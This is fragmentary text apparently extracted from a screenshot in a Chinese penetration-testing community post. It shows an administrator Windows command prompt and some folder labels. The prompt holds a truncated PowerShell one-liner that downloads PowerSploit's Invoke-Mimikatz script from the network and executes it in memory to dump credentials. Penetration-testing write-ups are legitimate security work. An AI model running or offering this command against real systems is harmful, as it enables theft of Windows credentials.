 图片
1.txt
文档
下载
管理员: C:\Windows\system32\cmd.exe
音乐
C:\Users\Administrator>powershell IEX (New-Object Net.WebClien
ifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
本地磁盘 (C:)
渗透Xiao白帽
C:\Users\Administrator>
应用 (D:)
先知社区